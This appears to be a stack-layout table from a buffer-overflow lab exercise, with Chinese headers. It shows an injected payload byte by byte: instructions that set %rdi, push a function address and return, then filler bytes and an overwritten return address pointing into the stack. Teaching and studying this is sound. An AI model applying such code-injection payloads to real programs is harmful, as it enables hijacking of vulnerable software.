 备注 地址
%rsp %rsp+0x38 08 fc 64 55 00 00 00 00
%rsp+0x30 30 30 30 30 30 30 30 30
%rsp+0x28 30 30 30 30 30 30 30 30
%rsp+0x20 30 30 30 30 30 30 30 30
%rsp+0x18 30 30 30 30 30 30 30 30
%rsp+0x10 30 30 30 30 30 30 30 30
%rsp+0xd 30 30 30
ret %rsp+0xc c3
pushq $0x401760 %rsp+0x7 68 60 17 40 00
movq $0x1d8f0f90,%rdi %rsp 48 c7 c7 90 0f 8f 1d